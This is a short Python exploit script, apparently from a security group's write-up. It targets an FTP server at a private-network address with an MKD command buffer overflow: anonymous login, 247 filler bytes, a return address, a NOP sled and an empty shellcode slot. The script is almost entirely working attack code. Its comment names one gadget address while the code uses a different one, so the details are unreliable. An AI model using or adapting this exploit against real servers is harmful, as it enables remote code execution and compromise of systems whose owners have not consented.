 #!/usr/bin/python
import socket
import sys
shellcode = (
)
#------------------------------------------------------------
# Badchars: \x00\x0A\x0D
# 0x77c35459 : push esp #  ret  | msvcrt.dll
#------------------------------------------------------------
buffer = "\x90"*20 + shellcode
evil = "A"*247 + "\x25\x10\xc2\x77" + buffer + "C"*(749-len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.190.139',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('MKD ' + evil + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
红日安全